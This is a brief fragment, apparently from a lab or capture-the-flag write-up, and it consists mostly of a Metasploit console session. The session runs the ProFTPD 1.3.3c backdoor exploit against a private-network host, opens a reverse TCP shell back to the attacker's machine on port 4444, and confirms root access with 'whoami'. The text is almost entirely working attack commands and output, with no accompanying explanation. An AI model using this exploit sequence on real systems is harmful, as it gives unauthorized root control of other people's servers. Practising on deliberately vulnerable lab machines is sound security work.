 nmap -sC msfconsole msfconsole
msf exploit(unix/ftp/proftpd_133c_backdoor) > set rhost 172.18.105.156
rhost => 172.18.105.156
msf exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 172.18.105.162:4444
[*] 172.18.105.156:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 0TPJkNyiEJZ62Rar;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "0TPJkNyiEJZ62Rar\r\n"
[*] Matching...
[*] A is input...
whoami
root